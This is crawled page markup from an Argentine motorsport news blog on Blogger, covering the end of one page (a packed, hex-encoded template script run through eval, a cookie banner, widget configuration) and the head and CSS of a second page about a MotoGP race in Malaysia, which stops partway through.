x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Kf3vYNMc7_d9mtq1ruUdjgIWChA:1769015769411';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/5346671177206375199/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5346671177206375199', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s72-c/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg', 'pageName': 'Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang', 'pageTitle': 'RECTA PRINCIPAL: Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg', 'url': 'https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5346671177206375199}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4k65LgMep-D6Qw4l7wors2x51mUQ:1769015769412', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html
body_size: 39998
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/4441456083207221570/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' property='og:url'/>
<meta content='MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/w1200-h630-p-k-no-nu/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg' property='og:image'/>
<title>
MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtPzYk7O2OQSIZkvwGom7IuLOH6MZlXmiCPihAL3JaPVU0-3NvtQVELTUXvVqGKz4Xv0814CfN4b4TEZwK4G11lVVp56RlDfvvG9KTA3eVtQ6Wa2xwHkTYqRvZssmZHHOWJ0r1iIt7aYm/s200/d3aeeb1b-9868-48fb-8fb2-79e760f907c6.jpg' name='twitter:image'/>
<meta content='MotoGP: Márquez fuerza un error de Rossi para llevarse la victoria en Malasia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav 